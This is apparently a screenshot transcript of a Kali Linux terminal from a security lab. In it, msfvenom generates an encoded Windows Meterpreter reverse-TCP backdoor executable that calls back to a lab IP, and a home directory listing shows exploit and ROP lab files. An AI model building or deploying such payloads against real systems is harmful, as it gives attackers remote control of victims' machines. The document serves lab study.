 ┌──(cole㉿kalibox)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai LHOST=10.0.2.15 LPORT=4444 -f exe > ~/backdoor.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
┌──(cole㉿kalibox)-[~]
└─$ ls
backdoor.exe  Desktop    Downloads         inject.c   lab7      labquiz1.c   labquiz1.txt    ldpreload.c      lq1.c  out      peda                         Pictures  roplabquiz    roplabquiz.txt  Templates
crypto.dll    Documents  exploitropq1.py  inject.so  labquiz1  labquiz1.py  labquizpattern  libprocesshider  Music  pattern  peda-session-roplabquiz.txt  Public    roplabquiz.c  ropper          Videos
┌──(cole㉿kalibox)-[~]
└─$